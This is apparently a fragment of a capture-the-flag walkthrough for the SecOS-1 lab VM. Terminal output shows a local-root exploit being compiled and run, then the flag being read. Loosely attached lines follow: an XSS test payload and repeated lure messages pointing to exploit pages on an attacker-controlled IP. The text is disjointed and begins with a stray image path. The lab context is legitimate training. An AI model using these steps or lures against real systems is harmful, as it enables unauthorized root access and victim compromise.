 37292.c mongodb-27017.sock
spiderman@SecOS-1:/tmp$ gcc 37292.c -o root
spiderman@SecOS-1:/tmp$ ls
37292.c mongodb-27017.sock root
spiderman@SecOS-1:/tmp$ ./root
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# cd /root
# ls
flag.txt
# cat flag.txt
Hey,
Congrats, you did it !
The flag for this first (VM) is: MickeyMustNotDie.
Keep this flag because it will be needed for the next VM.
If you liked the Web application, the code is available on Github.
(https://github.com/PaulSec/VNWA)
There should be more VMs to come in the next few weeks/months.
Twitter: @PaulWebSec
GitHub : PaulSec
hello world
<script>alert(1)</script>
makabaka sududagailianjie http://192.168.3.193:8080/20.html
makabaka click this link http://192.168.3.193:8080/20.html
makabaka click on this link http://192.168.3.193:8080/21.html
makabaka geiwodianlianjie http://192.168.3.193:8080/21.html
makabaka click on this link http://192.168.3.193:8080/exploit